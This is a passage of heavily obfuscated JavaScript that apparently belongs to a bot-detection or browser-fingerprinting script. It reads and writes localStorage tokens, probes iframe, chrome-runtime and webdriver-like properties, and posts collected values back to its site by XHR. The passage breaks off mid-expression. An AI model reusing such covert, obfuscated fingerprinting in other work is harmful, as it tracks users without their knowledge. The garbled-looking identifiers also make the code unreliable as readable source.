if(sKN){var R0N=Wm[IR(typeof qz()[EK(XF)],Cn([],[][[]]))?qz()[EK(Sk)].call(null,Vj,Lz(Kz),sA,zk):qz()[EK(p8)].call(null,TP,Lz(Lz({})),pH,z4N)][Ok()[JH(H5)].call(null,C5,mw,XC)][qz()[EK(CO)].call(null,RJN,Lz(Lz(fX)),ZO,VP)](m7N);if(R0N&&O7(R0N,Yw()[UU(hb)].call(null,IG,XV,NBN,lt))){Wm[IR(typeof qz()[EK(jW)],Cn('',[][[]]))?qz()[EK(Sk)](Vj,ZO,lP,zk):qz()[EK(p8)].call(null,L4N,jU,pV,wF)][Ok()[JH(H5)].apply(null,[C5,zk,XC])][sX()[Ak(CO)].call(null,cX,KL)](cwN);Wm[qz()[EK(Sk)].apply(null,[Vj,IO,H5,zk])][Ok()[JH(H5)](C5,w7,XC)][sX()[Ak(CO)].call(null,cX,KL)](m7N);hpN=qz()[EK(wr)](R8,JE,jU,Ps);sfN=Hr(vH[fX]);}}}if(sKN){hpN=Wm[qz()[EK(Sk)].apply(null,[Vj,V6,dk,zk])][Ok()[JH(H5)].call(null,C5,Lz(Kz),XC)][qz()[EK(CO)](RJN,vK,GS,VP)](cwN);sfN=Wm[qz()[EK(Sk)](Vj,Jr,Lz(Kz),zk)][Ok()[JH(H5)].call(null,C5,St,XC)][qz()[EK(CO)](RJN,mI,nP,VP)](m7N);if(Lz(H1N(hpN,sfN))){Wm[qz()[EK(Sk)](Vj,Tb,dk,zk)][Ok()[JH(H5)](C5,qH,XC)][sX()[Ak(CO)](cX,KL)](cwN);Wm[qz()[EK(Sk)](Vj,C6,zE,zk)][Ok()[JH(H5)](C5,Jr,XC)][sX()[Ak(CO)](cX,KL)](m7N);hpN=qz()[EK(wr)](R8,Lz(Lz(Kz)),dk,Ps);sfN=Hr(fX);}}var XKN;return x1.pop(),XKN=H1N(hpN,sfN),XKN;};var LIN=function(IAN){x1.push(T7);if(IAN[Yw()[UU(Hs)](R0,VmN,V6,At)](xIN)){var fkN=IAN[xIN];if(Lz(fkN)){x1.pop();return;}var jHN=fkN[Yw()[UU(QG)].call(null,fX,OcN,kn,GS)](qz()[EK(IG)].call(null,DL,Lz(Lz({})),Yr,j4N));if(mE(jHN[sX()[Ak(Kz)](sb,ZV)],vH[Hs])){hpN=jHN[Kz];sfN=jHN[vH[fX]];if(PKN(lJ,[])){try{var B5N=x1.length;var RAN=Lz({});Wm[qz()[EK(Sk)](YP,lP,XF,zk)][Ok()[JH(H5)].call(null,L7,z2,XC)][ms()[czN(wA)].call(null,C6,tQN,wr,mI)](cwN,hpN);Wm[IR(typeof qz()[EK(w7)],Cn([],[][[]]))?qz()[EK(Sk)].apply(null,[YP,Qb,V6,zk]):qz()[EK(p8)].apply(null,[m3N,IM,Tb,BcN])][Ok()[JH(H5)](L7,sC,XC)][ms()[czN(wA)](tM,tQN,wr,mI)](m7N,sfN);}catch(CUN){x1.splice(kC(B5N,fX),Infinity,T7);}}}}x1.pop();};var lVN=function(J7N,mVN){var QVN=n7N;var XUN=swN(mVN);x1.push(ZS);var MAN=qz()[EK(wr)](mp,II,XF,Ps)[sX()[Ak(lt)](nI,j1)](Wm[Yw()[UU(Sk)](kk,jX,Gt,Tb)][dj()[st(Hs)].apply(null,[jW,J7,Yr,wK])][z0()[ZW(wA)](NM,LQ,Lz(Lz([])),jW,bz,J7)],qz()[EK(bR)](rk,Lz(fX),CA,Q0))[IR(typeof sX()[Ak(pV)],'undefined')?sX()[Ak(lt)](nI,j1):sX()[Ak(J7)].apply(null,[S4N,vfN])](Wm[Yw()[UU(Sk)].call(null,qr,jX,Gt,H5)][dj()[st(Hs)](jW,J7,Yr,wK)][O7(typeof Yw()[UU(ZO)],Cn([],[][[]]))?Yw()[UU(bV)](qX,KqN,bZ,BV):Yw()[UU(ZZ)].apply(null,[pV,Dp,vK,Lz(Lz([]))])],Yw()[UU(U5)](gS,l0,L9,Lz(Lz([]))))[sX()[Ak(lt)](nI,j1)](J7N,sX()[Ak(EH)](Ap,L9))[sX()[Ak(lt)](nI,j1)](QVN);if(XUN){MAN+=(O7(typeof ms()[czN(NM)],'undefined')?ms()[czN(J7)](Kz,r3N,Jr,pO):ms()[czN(St)].apply(null,[tM,jJN,Q0,Fk]))[sX()[Ak(lt)](nI,j1)](XUN);}var T1N=nfN();T1N[Yw()[UU(CO)].call(null,U5,k7,CcN,Sk)](qz()[EK(Fr)].call(null,FX,lP,Yr,lI),MAN,Lz(Lz([])));T1N[qz()[EK(Mn)](Bk,R0,CA,NdN)]=function(){x1.push(RdN);T1(T1N[dV()[zI(AK)].call(null,nP,Np,S2,pP)],Q0)&&c7N&&c7N(T1N);x1.pop();};T1N[Yw()[UU(RC)].apply(null,[IO,zK,Ew,Q1])]();x1.pop();};var RHN=function(g1N){x1.push(mhN);var ZzN=T1(arguments[sX()[Ak(Kz)].apply(null,[xk,ZV])],fX)&&IR(arguments[fX],undefined)?arguments[fX]:Lz(IY);var QAN=T1(arguments[sX()[Ak(Kz)](xk,ZV)],nP)&&IR(arguments[vH[Hs]],undefined)?arguments[vH[Hs]]:Lz({});var RRN=new (Wm[Ok()[JH(Kw)].apply(null,[s5,N1,NM])])();if(ZzN){RRN[Ok()[JH(Fk)](rp,Lz(Kz),FF)](qM()[tt(JL)](J7,nE,zE,Mn,zb));}if(QAN){RRN[Ok()[JH(Fk)](rp,j1,FF)](qz()[EK(Zt)].apply(null,[BfN,zb,XF,AL]));}if(T1(RRN[dV()[zI(Hs)](L6,kk,Pt,NH)],Kz)){try{var QKN=x1.length;var VUN=Lz(Lz(Xx));lVN(Wm[Yw()[UU(wA)](Q1,mL,qn,RM)][Yw()[UU(EH)](Lz(Kz),ImN,WV,Lz([]))](RRN)[sX()[Ak(j1)](LNN,zk)](Ok()[JH(pH)](dL,XF,Rr)),g1N);}catch(KWN){x1.splice(kC(QKN,fX),Infinity,mhN);}}x1.pop();};var cxN=function(){return hpN;};var swN=function(NWN){var cAN=null;x1.push(gb);try{var FpN=x1.length;var wWN=Lz({});if(NWN){cAN=MkN();}if(Lz(cAN)&&PKN(lJ,[])){cAN=Wm[qz()[EK(Sk)].apply(null,[Fw,gS,IM,zk])][Ok()[JH(H5)](pn,Tb,XC)][qz()[EK(CO)](N2,wr,H5,VP)](Cn(BkN,lXN));}}catch(wUN){x1.splice(kC(FpN,fX),Infinity,gb);var CpN;return x1.pop(),CpN=null,CpN;}var RzN;return x1.pop(),RzN=cAN,RzN;};var pWN=function(vHN){x1.push(PgN);var cIN=US(L4,[Ok()[JH(qX)](WdN,Lz({}),tO),PKN(H3,[vHN]),sX()[Ak(T2)].apply(null,[NU,HmN]),vHN[Yw()[UU(H5)](dk,OBN,XF,XC)]&&vHN[Yw()[UU(H5)].apply(null,[JE,OBN,XF,zk])][IR(typeof Ok()[JH(tM)],'undefined')?Ok()[JH(kn)].call(null,pQ,V6,Jj):Ok()[JH(nP)](nP,wr,kcN)]?vHN[Yw()[UU(H5)].call(null,wr,OBN,XF,gF)][Ok()[JH(kn)](pQ,vw,Jj)][sX()[Ak(Kz)](fN,ZV)]:Hr(fX),qz()[EK(JF)](R,sC,zV,Tb),PKN(Yd,[vHN]),sX()[Ak(CcN)].apply(null,[g5,SD]),O7(GWN(vHN[qz()[EK(ZV)].call(null,Dp,N1,qX,Gt)]),Yw()[UU(Q1)](Np,lp,T2,sA))?fX:Kz,sX()[Ak(Zt)](Op,Sk),PKN(AN,[vHN]),O7(typeof dj()[st(w7)],Cn(qz()[EK(wr)].apply(null,[Z3,Lz(fX),pP,Ps]),[][[]]))?dj()[st(kk)].call(null,AD,DD,vF,bYN):dj()[st(z2)](KI,NM,Yr,YQN),PKN(rx,[vHN])]);var wwN;return x1.pop(),wwN=cIN,wwN;};var BwN=function(pxN){x1.push(VO);if(Lz(pxN)||Lz(pxN[Yw()[UU(Fr)](zE,Ck,tO,V6)])){var YVN;return x1.pop(),YVN=[],YVN;}var n1N=pxN[Yw()[UU(Fr)](Lz([]),Ck,tO,Rr)];var h0N=PKN(Yf,[n1N]);var LkN=pWN(n1N);var VzN=pWN(Wm[O7(typeof qz()[EK(lG)],Cn([],[][[]]))?qz()[EK(p8)](vE,tr,IG,IYN):qz()[EK(Sk)].call(null,OA,St,IZ,zk)]);var MIN=LkN[dj()[st(z2)](KI,NM,b7,AD)];var X0N=VzN[dj()[st(z2)].apply(null,[KI,NM,NH,AD])];var J5N=qz()[EK(wr)](wn,Ps,St,Ps)[sX()[Ak(lt)](Wp,j1)](LkN[Ok()[JH(qX)].call(null,H8,BV,tO)],Ok()[JH(pH)].apply(null,[s5,pH,Rr]))[sX()[Ak(lt)].apply(null,[Wp,j1])](LkN[sX()[Ak(T2)](vA,HmN)],Ok()[JH(pH)](s5,kk,Rr))[sX()[Ak(lt)](Wp,j1)](LkN[sX()[Ak(CcN)](Gz,SD)][dj()[st(qH)](l5,J7,vw,rJN)](),Ok()[JH(pH)].apply(null,[s5,Lz(Lz({})),Rr]))[IR(typeof sX()[Ak(GS)],Cn('',[][[]]))?sX()[Ak(lt)].apply(null,[Wp,j1]):sX()[Ak(J7)](OcN,sdN)](LkN[qz()[EK(JF)](PV,U5,N1,Tb)],Ok()[JH(pH)](s5,Lz([]),Rr))[sX()[Ak(lt)](Wp,j1)](LkN[sX()[Ak(Zt)](RH,Sk)]);var mIN=qz()[EK(wr)].call(null,wn,GS,H5,Ps)[O7(typeof sX()[Ak(nP)],Cn([],[][[]]))?sX()[Ak(J7)](dTN,WQN):sX()[Ak(lt)](Wp,j1)](VzN[IR(typeof Ok()[JH(Np)],Cn('',[][[]]))?Ok()[JH(qX)].apply(null,[H8,vK,tO]):Ok()[JH(nP)](SgN,J7,WdN)],Ok()[JH(pH)](s5,St,Rr))[sX()[Ak(lt)](Wp,j1)](VzN[sX()[Ak(T2)].apply(null,[vA,HmN])],IR(typeof Ok()[JH(Kz)],Cn('',[][[]]))?Ok()[JH(pH)].apply(null,[s5,Lz([]),Rr]):Ok()[JH(nP)](QQN,Lz(Lz(Kz)),W3N))[O7(typeof sX()[Ak(wD)],'undefined')?sX()[Ak(J7)](dD,jTN):sX()[Ak(lt)](Wp,j1)](VzN[sX()[Ak(CcN)](Gz,SD)][IR(typeof dj()[st(Sk)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,r5,rJN):dj()[st(kk)](Qs,l9,lP,jC)](),Ok()[JH(pH)](s5,St,Rr))[sX()[Ak(lt)].apply(null,[Wp,j1])](VzN[O7(typeof qz()[EK(At)],Cn([],[][[]]))?qz()[EK(p8)](AG,nP,Lz(Lz([])),BK):qz()[EK(JF)](PV,II,IO,Tb)],Ok()[JH(pH)].call(null,s5,H5,Rr))[sX()[Ak(lt)](Wp,j1)](VzN[sX()[Ak(Zt)].call(null,RH,Sk)]);var mAN=MIN[sX()[Ak(TTN)].call(null,rk,QZ)];var FRN=X0N[sX()[Ak(TTN)](rk,QZ)];var TXN=MIN[sX()[Ak(TTN)](rk,QZ)];var zUN=X0N[IR(typeof sX()[Ak(Rr)],Cn([],[][[]]))?sX()[Ak(TTN)](rk,QZ):sX()[Ak(J7)](G6,BV)];var bkN=(O7(typeof qz()[EK(dE)],'undefined')?qz()[EK(p8)].apply(null,[kw,qr,NP,Lj]):qz()[EK(wr)].call(null,wn,l5,lI,Ps))[sX()[Ak(lt)](Wp,j1)](TXN,qz()[EK(S6)](D8,J7,Lz(Kz),cG))[IR(typeof sX()[Ak(zb)],Cn([],[][[]]))?sX()[Ak(lt)](Wp,j1):sX()[Ak(J7)](JP,ss)](FRN);var fwN=qz()[EK(wr)](wn,zV,IO,Ps)[sX()[Ak(lt)](Wp,j1)](mAN,sX()[Ak(Rb)](m0,mJN))[sX()[Ak(lt)](Wp,j1)](zUN);var qVN;return qVN=[US(L4,[qz()[EK(Kl)].apply(null,[LX,wA,NH,QG]),J5N]),US(L4,[Ok()[JH(vK)].apply(null,[kV,z2,QO]),mIN]),US(L4,[Yw()[UU(Mn)].call(null,bV,RK,vF,Lz([])),bkN]),US(L4,[sX()[Ak(q4N)](UR,tr),fwN]),US(L4,[sX()[Ak(DC)](tR,U5),h0N])],x1.pop(),qVN;};var wKN=function(rzN){return szN(rzN)||PKN(wY,[rzN])||T7N(rzN)||PKN(CT,[]);};var T7N=function(PzN,DAN){x1.push(fTN);if(Lz(PzN)){x1.pop();return;}if(O7(typeof PzN,sX()[Ak(St)](d8,Rr))){var DwN;return x1.pop(),DwN=PKN(Ev,[PzN,DAN]),DwN;}var sxN=Wm[sX()[Ak(R0)](D7,Kw)][qz()[EK(NM)].call(null,OI,jW,bV,fC)][dj()[st(qH)](l5,J7,BV,WJ)].call(PzN)[qM()[tt(Rr)](p8,pA,l5,FdN,H5)](J7,Hr(fX));if(O7(sxN,sX()[Ak(R0)].apply(null,[D7,Kw]))&&PzN[Yw()[UU(NM)](vw,np,pV,NR)])sxN=PzN[Yw()[UU(NM)].apply(null,[Fk,np,pV,V0])][qz()[EK(Hs)].call(null,bk,Lz(Lz(Kz)),XF,hs)];if(O7(sxN,IR(typeof Yw()[UU(w7)],Cn('',[][[]]))?Yw()[UU(Zt)].call(null,dk,TF,vw,Lz(fX)):Yw()[UU(bV)].apply(null,[Lz(fX),Wj,FO,Lz([])]))||O7(sxN,Ok()[JH(Kw)](h8,zb,NM))){var bKN;return bKN=Wm[Yw()[UU(wA)](jW,K8,qn,U5)][Yw()[UU(EH)].apply(null,[pH,IA,WV,Sk])](PzN),x1.pop(),bKN;}if(O7(sxN,sX()[Ak(dcN)](qR,Yr))||new (Wm[sX()[Ak(C6)](P7,NR)])(sX()[Ak(G6)].call(null,FB,Y3N))[IR(typeof sX()[Ak(NP)],Cn('',[][[]]))?sX()[Ak(Fr)](Hn,Wj):sX()[Ak(J7)].apply(null,[dQN,vO])](sxN)){var EwN;return x1.pop(),EwN=PKN(Ev,[PzN,DAN]),EwN;}x1.pop();};var szN=function(JRN){x1.push(lI);if(Wm[O7(typeof Yw()[UU(fX)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[bV,Ns,cqN,Lz({})]):Yw()[UU(wA)](qX,kF,qn,Lz(Lz(Kz)))][Ok()[JH(BV)](GI,IO,b0)](JRN)){var UwN;return x1.pop(),UwN=PKN(Ev,[JRN]),UwN;}x1.pop();};var DVN=function(){x1.push(mqN);try{var kWN=x1.length;var RkN=Lz(IY);if(TYN()||xQN()){var W7N;return x1.pop(),W7N=[],W7N;}var RwN=Wm[qz()[EK(Sk)](OE,lt,CO,zk)][Yw()[UU(Sk)](Ps,CX,Gt,V6)][z0()[ZW(AK)].call(null,j1,sYN,R0,Kw,MI,wA)](qM()[tt(lI)].call(null,bV,n4N,JE,T7,mw));RwN[Yw()[UU(JF)].apply(null,[zV,vr,lM,Sk])][Ok()[JH(XC)](Mz,jU,SF)]=IR(typeof Ok()[JH(R0)],Cn([],[][[]]))?Ok()[JH(dE)].apply(null,[R1,WP,sA]):Ok()[JH(nP)](bC,Kw,Kw);Wm[qz()[EK(Sk)](OE,rO,Q0,zk)][Yw()[UU(Sk)](wD,CX,Gt,Lz(Lz(fX)))][IR(typeof sX()[Ak(ZO)],'undefined')?sX()[Ak(VS)](cQ,ZO):sX()[Ak(J7)].apply(null,[ImN,Ys])][Ok()[JH(vF)](DJ,CO,fC)](RwN);var LzN=RwN[Yw()[UU(Fr)](Jr,AG,tO,Np)];var bXN=PKN(HJ,[RwN]);var Q1N=Z0N(LzN);var UXN=PKN(GB,[LzN]);RwN[qz()[EK(KP)].call(null,AcN,gD,sA,lb)]=Yw()[UU(ZV)](zV,xX,GS,Lz([]));var FAN=BwN(RwN);RwN[Yw()[UU(qX)].call(null,gS,CX,j4N,zV)]();var zIN=[][O7(typeof sX()[Ak(qH)],Cn([],[][[]]))?sX()[Ak(J7)](n3N,fS):sX()[Ak(lt)].call(null,JTN,j1)](wKN(bXN),[US(L4,[Yw()[UU(S6)](NP,CG,dcN,mI),Q1N]),US(L4,[sX()[Ak(AL)](JTN,VS),UXN])],wKN(FAN),[US(L4,[IR(typeof qz()[EK(U5)],Cn('',[][[]]))?qz()[EK(Ys)](HhN,Q1,Fk,Rb):qz()[EK(p8)].call(null,AE,Uw,zb,WO),IR(typeof qz()[EK(mI)],Cn('',[][[]]))?qz()[EK(wr)](j7,pV,Lz([]),Ps):qz()[EK(p8)].call(null,fgN,GS,CO,qG)])]);var l1N;return x1.pop(),l1N=zIN,l1N;}catch(bIN){x1.splice(kC(kWN,fX),Infinity,mqN);var j7N;return x1.pop(),j7N=[],j7N;}x1.pop();};var Z0N=function(XVN){x1.push(H4N);if(XVN[O7(typeof qz()[EK(pP)],'undefined')?qz()[EK(p8)].call(null,t7,Hs,jU,Es):qz()[EK(ZV)](P5,zk,z2,Gt)]&&T1(Wm[sX()[Ak(R0)](Jz,Kw)][O7(typeof z0()[ZW(Sk)],Cn(qz()[EK(wr)].apply(null,[Gh,CA,Lz(Lz(fX)),Ps]),[][[]]))?z0()[ZW(Sk)](V6,ONN,Lz(Lz([])),vF,LhN,TBN):z0()[ZW(R0)].apply(null,[zV,ML,vK,Ps,hX,kk])](XVN[qz()[EK(ZV)].call(null,P5,BV,Lz(Lz([])),Gt)])[sX()[Ak(Kz)](gX,ZV)],Kz)){var DzN=[];for(var L7N in XVN[qz()[EK(ZV)].call(null,P5,b7,Lz([]),Gt)]){if(Wm[sX()[Ak(R0)].call(null,Jz,Kw)][qz()[EK(NM)].apply(null,[wV,Rr,Ps,fC])][Yw()[UU(Hs)](l5,Up,V6,gF)].call(XVN[qz()[EK(ZV)](P5,kk,BV,Gt)],L7N)){DzN[qz()[EK(fX)](BS,QG,FF,Np)](L7N);}}var EAN=cpN(EgN(DzN[sX()[Ak(j1)].call(null,vI,zk)](Ok()[JH(pH)](ZhN,nn,Rr))));var t1N;return x1.pop(),t1N=EAN,t1N;}else{var THN;return THN=qz()[EK(gS)](dS,Lz([]),qr,t7),x1.pop(),THN;}x1.pop();};var IfN=function(){x1.push(zhN);var J1N=qz()[EK(TTN)](El,Tb,NP,zr);try{var wIN=x1.length;var f1N=Lz({});var z7N=HwN(O4,[]);var lWN=dj()[st(N1)].call(null,vF,J7,Kz,ZS);if(Wm[IR(typeof qz()[EK(qX)],Cn([],[][[]]))?qz()[EK(Sk)].apply(null,[CK,Lz(fX),R0,zk]):qz()[EK(p8)].call(null,fA,Q1,AK,YQN)][Yw()[UU(Ys)](kk,f8,hb,XC)]&&Wm[qz()[EK(Sk)](CK,Lz(Lz(fX)),kn,zk)][Yw()[UU(Ys)](QG,f8,hb,Hs)][qM()[tt(mI)](bV,DA,mI,lV,II)]){var CzN=Wm[qz()[EK(Sk)].apply(null,[CK,R0,w7,zk])][IR(typeof Yw()[UU(lP)],Cn([],[][[]]))?Yw()[UU(Ys)](Fk,f8,hb,U5):Yw()[UU(bV)].apply(null,[RM,kl,cfN,zE])][qM()[tt(mI)].apply(null,[bV,DA,NR,lV,zV])];lWN=qz()[EK(wr)](Dn,Lz(Lz({})),kk,Ps)[sX()[Ak(lt)](Jk,j1)](CzN[Ok()[JH(mw)](IQ,Tb,gS)],Ok()[JH(pH)].apply(null,[kR,vF,Rr]))[sX()[Ak(lt)].apply(null,[Jk,j1])](CzN[Yw()[UU(TTN)](lI,CR,J7,lP)],Ok()[JH(pH)].call(null,kR,sA,Rr))[sX()[Ak(lt)](Jk,j1)](CzN[sX()[Ak(ZP)](Z1,AK)]);}var YxN=qz()[EK(wr)].apply(null,[Dn,Lz({}),lP,Ps])[sX()[Ak(lt)](Jk,j1)](lWN,Ok()[JH(pH)].call(null,kR,p8,Rr))[sX()[Ak(lt)](Jk,j1)](z7N);var gUN;return x1.pop(),gUN=YxN,gUN;}catch(kXN){x1.splice(kC(wIN,fX),Infinity,zhN);var BXN;return x1.pop(),BXN=J1N,BXN;}x1.pop();};var SAN=function(){var SzN=HwN(MB,[]);x1.push(fR);var S1N=HwN(Dq,[]);var g5N=HwN(J3,[]);var qwN=qz()[EK(wr)](WH,Lz(Lz({})),mI,Ps)[sX()[Ak(lt)](gt,j1)](SzN,Ok()[JH(pH)](Gj,Lz(Lz(Kz)),Rr))[sX()[Ak(lt)].call(null,gt,j1)](S1N,Ok()[JH(pH)].apply(null,[Gj,tr,Rr]))[sX()[Ak(lt)](gt,j1)](g5N);var O1N;return x1.pop(),O1N=qwN,O1N;};var sVN=function(){x1.push(fF);var MzN=function(){return HwN.apply(this,[gB,arguments]);};var ckN=function(){return HwN.apply(this,[kN,arguments]);};var YwN=function I0N(){var r1N=[];x1.push(UdN);for(var CVN in Wm[O7(typeof qz()[EK(RM)],Cn([],[][[]]))?qz()[EK(p8)].call(null,N2,tr,Lz({}),BZ):qz()[EK(Sk)](W0,C6,Lz({}),zk)][qz()[EK(ZV)](L5,rO,Lz(Kz),Gt)][dV()[zI(QG)](zV,wr,IQ,ZO)]){if(Wm[sX()[Ak(R0)].call(null,DI,Kw)][qz()[EK(NM)].call(null,Qk,BV,zV,fC)][Yw()[UU(Hs)](vF,HA,V6,zE)].call(Wm[qz()[EK(Sk)].call(null,W0,pV,CA,zk)][qz()[EK(ZV)](L5,WP,U5,Gt)][dV()[zI(QG)](zV,wr,IQ,NP)],CVN)){r1N[qz()[EK(fX)](Bw,Hs,Lz({}),Np)](CVN);for(var cWN in Wm[qz()[EK(Sk)].call(null,W0,zE,ZZ,zk)][qz()[EK(ZV)].call(null,L5,Lz(Kz),IG,Gt)][dV()[zI(QG)](zV,wr,IQ,wr)][CVN]){if(Wm[sX()[Ak(R0)](DI,Kw)][O7(typeof qz()[EK(CO)],Cn('',[][[]]))?qz()[EK(p8)](OS,mH,vK,XM):qz()[EK(NM)](Qk,R0,qH,fC)][Yw()[UU(Hs)].apply(null,[rO,HA,V6,Lz(fX)])].call(Wm[O7(typeof qz()[EK(NR)],Cn('',[][[]]))?qz()[EK(p8)].call(null,ZR,AK,Tb,xE):qz()[EK(Sk)].apply(null,[W0,gD,tM,zk])][qz()[EK(ZV)](L5,Ps,Lz(Lz(Kz)),Gt)][IR(typeof dV()[zI(bV)],Cn([],[][[]]))?dV()[zI(QG)](zV,wr,IQ,Np):dV()[zI(Q0)](KM,ME,F4N,p8)][CVN],cWN)){r1N[IR(typeof qz()[EK(VS)],Cn('',[][[]]))?qz()[EK(fX)](Bw,U5,mw,Np):qz()[EK(p8)](OZ,WP,Lz(fX),TJN)](cWN);}}}}var jkN;return jkN=cpN(EgN(Wm[qz()[EK(EH)](Pr,ZO,Lz(Lz({})),BM)][sn()[Ms(qH)].call(null,dE,M1,NM,qr,bV,j1)](r1N))),x1.pop(),jkN;};if(Lz(Lz(Wm[qz()[EK(Sk)](wgN,Lz(Lz(Kz)),qH,zk)][qz()[EK(ZV)].call(null,QK,Lz(Lz(fX)),ZO,Gt)]))&&Lz(Lz(Wm[qz()[EK(Sk)](wgN,lP,Qb,zk)][qz()[EK(ZV)](QK,Lz(Lz(Kz)),bV,Gt)][dV()[zI(QG)](zV,wr,d9,V6)]))){if(Lz(Lz(Wm[qz()[EK(Sk)](wgN,Q1,Lz([]),zk)][qz()[EK(ZV)](QK,Lz(Lz({})),Q1,Gt)][dV()[zI(QG)](zV,wr,d9,BV)][O7(typeof sX()[Ak(zV)],Cn('',[][[]]))?sX()[Ak(J7)](LvN,DD):sX()[Ak(SD)](t5,b0)]))&&Lz(Lz(Wm[O7(typeof qz()[EK(B2)],Cn('',[][[]]))?qz()[EK(p8)](g4N,mH,pV,XS):qz()[EK(Sk)](wgN,sC,kn,zk)][qz()[EK(ZV)](QK,z2,Lz(Lz(fX)),Gt)][dV()[zI(QG)].call(null,zV,wr,d9,kk)][qz()[EK(CcN)].apply(null,[EU,Tb,gD,qG])]))){if(O7(typeof Wm[qz()[EK(Sk)].call(null,wgN,NP,sA,zk)][qz()[EK(ZV)].apply(null,[QK,WP,Lz({}),Gt])][IR(typeof dV()[zI(Q1)],'undefined')?dV()[zI(QG)].call(null,zV,wr,d9,St):dV()[zI(Q0)](tD,CD,WP,gD)][sX()[Ak(SD)].apply(null,[t5,b0])],qz()[EK(AK)](PgN,U5,RM,Kz))&&O7(typeof Wm[qz()[EK(Sk)](wgN,Lz(Lz([])),Lz(Lz(fX)),zk)][qz()[EK(ZV)](QK,Lz(Lz(Kz)),V0,Gt)][dV()[zI(QG)].call(null,zV,wr,d9,wr)][O7(typeof sX()[Ak(qr)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[WJN,B2]):sX()[Ak(SD)].apply(null,[t5,b0])],O7(typeof qz()[EK(q4N)],Cn('',[][[]]))?qz()[EK(p8)](fl,Lz(Kz),Lz(fX),gF):qz()[EK(AK)].apply(null,[PgN,Q1,sC,Kz]))){var tpN=MzN()&&ckN()?YwN():IR(typeof Yw()[UU(Rr)],'undefined')?Yw()[UU(wr)].call(null,IZ,AhN,pP,Lz(Lz([]))):Yw()[UU(bV)](Lz([]),WQN,Ow,JE);var RUN=tpN[dj()[st(qH)].apply(null,[l5,J7,p8,OhN])]();var GAN;return x1.pop(),GAN=RUN,GAN;}}}var z0N;return z0N=Yw()[UU(hb)](Lz(Lz(fX)),QP,NBN,vw),x1.pop(),z0N;};var pAN=function(TzN){x1.push(Mn);try{var OAN=x1.length;var p1N=Lz({});TzN();throw Wm[Ok()[JH(qH)](xmN,wA,St)](OIN);}catch(rXN){x1.splice(kC(OAN,fX),Infinity,Mn);var pKN=rXN[qz()[EK(Hs)](Ow,Uw,Lz(fX),hs)],HUN=rXN[O7(typeof Yw()[UU(St)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[zk,TcN,IdN,Lz(fX)]):Yw()[UU(j1)](zb,E1,MvN,Lz(fX))],rwN=rXN[qM()[tt(N1)](p8,QZ,vw,qp,j1)];var l7N;return l7N=US(L4,[Yw()[UU(T2)].call(null,C6,LvN,BV,l5),rwN[Yw()[UU(QG)](Lz(Kz),IP,kn,NR)](sX()[Ak(cgN)].apply(null,[AE,fF]))[sX()[Ak(Kz)](m9,ZV)],qz()[EK(Hs)].apply(null,[Ow,V6,Np,hs]),pKN,Yw()[UU(j1)](lG,E1,MvN,Qb),HUN]),x1.pop(),l7N;}x1.pop();};var vAN=function(){x1.push(vC);var rAN;try{var nWN=x1.length;var OUN=Lz(Lz(Xx));rAN=cS(sX()[Ak(Kj)](t8,vw),Wm[IR(typeof qz()[EK(nn)],Cn('',[][[]]))?qz()[EK(Sk)](LJN,kk,Lz(Lz([])),zk):qz()[EK(p8)](ABN,wr,Lz(fX),ZP)]);rAN=PKN(df,[rAN?vH[z2]:U4[qM()[tt(Tb)].apply(null,[bV,fS,Jr,AL,zV])](),rAN?vH[N1]:vH[mI]]);}catch(K0N){x1.splice(kC(nWN,fX),Infinity,vC);rAN=Yw()[UU(lt)].call(null,wr,t5,tH,mH);}var DfN;return DfN=rAN[IR(typeof dj()[st(N1)],'undefined')?dj()[st(qH)](l5,J7,vF,EcN):dj()[st(kk)].apply(null,[zgN,hQN,sC,SdN])](),x1.pop(),DfN;};var kIN=function(){x1.push(tTN);var VRN;try{var GVN=x1.length;var jzN=Lz(Lz(Xx));VRN=Lz(Lz(Wm[IR(typeof qz()[EK(lI)],Cn([],[][[]]))?qz()[EK(Sk)].call(null,EQN,NH,zV,zk):qz()[EK(p8)](Nj,w7,Lz(Kz),qr)][IR(typeof qM()[tt(qH)],Cn([],[][[]]))?qM()[tt(FF)](Sk,OP,lI,nr,RM):qM()[tt(fX)].apply(null,[DM,dcN,Qb,tNN,Np])]))&&O7(Wm[qz()[EK(Sk)](EQN,zE,J7,zk)][O7(typeof qM()[tt(z2)],'undefined')?qM()[tt(fX)](Tr,TdN,IO,kl,J7):qM()[tt(FF)](Sk,OP,zE,nr,dE)][qM()[tt(IM)](Np,QBN,U5,L6,BZ)],qz()[EK(VS)](w2,Hs,U5,R0));VRN=VRN?XzN(vH[R0],PKN(df,[fX,CO])):jxN(fX,vH[FF],vH[R0]);}catch(GzN){x1.splice(kC(GVN,fX),Infinity,tTN);VRN=Yw()[UU(lt)](Kz,CdN,tH,Lz(Lz(Kz)));}var MHN;return MHN=VRN[dj()[st(qH)](l5,J7,WP,mgN)](),x1.pop(),MHN;};var RpN=function(){x1.push(gl);var I7N;try{var CkN=x1.length;var nAN=Lz(IY);I7N=Lz(Lz(Wm[IR(typeof qz()[EK(j1)],Cn('',[][[]]))?qz()[EK(Sk)](gP,WP,II,zk):qz()[EK(p8)].call(null,PdN,sA,wA,GM)][Ok()[JH(CO)](Dk,zb,J7)]))||Lz(Lz(Wm[IR(typeof qz()[EK(ZV)],Cn([],[][[]]))?qz()[EK(Sk)](gP,mI,NM,zk):qz()[EK(p8)](ft,mw,vF,Rs)][qz()[EK(AL)](Dp,b7,kk,Sk)]))||Lz(Lz(Wm[O7(typeof qz()[EK(V6)],'undefined')?qz()[EK(p8)].apply(null,[Tr,Lz([]),Np,NG]):qz()[EK(Sk)](gP,Kw,zb,zk)][Yw()[UU(DC)].apply(null,[CO,s7,mI,j1])]))||Lz(Lz(Wm[qz()[EK(Sk)].apply(null,[gP,XF,Lz({}),zk])][qM()[tt(RM)].apply(null,[Hs,gQN,vF,JL,Kz])]));I7N=PKN(df,[I7N?fX:nG,I7N?RTN:lgN]);}catch(EHN){x1.splice(kC(CkN,fX),Infinity,gl);I7N=Yw()[UU(lt)](gS,XX,tH,Lz(Kz));}var b7N;return b7N=I7N[dj()[st(qH)](l5,J7,FF,E4N)](),x1.pop(),b7N;};var wRN=function(){x1.push(BD);var D7N;try{var IpN=x1.length;var YXN=Lz(Lz(Xx));var TIN=Wm[Yw()[UU(Sk)](qr,mk,Gt,nP)][O7(typeof 